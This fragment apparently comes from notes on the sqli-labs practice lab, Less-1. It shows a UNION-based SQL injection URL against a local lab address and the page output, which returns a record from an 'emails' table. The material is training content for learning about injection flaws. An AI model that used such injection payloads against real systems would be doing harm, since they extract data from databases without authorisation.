 192.168.84.233/sqli-labs/Less-1/?id=1' union SELECT 1,id,email_id from emails limit 1,1 --+
Welcome Dhakkan
Your Login name:1
Your Password:Dumb@dhakkan.com
SQLI DUMB SERIES-1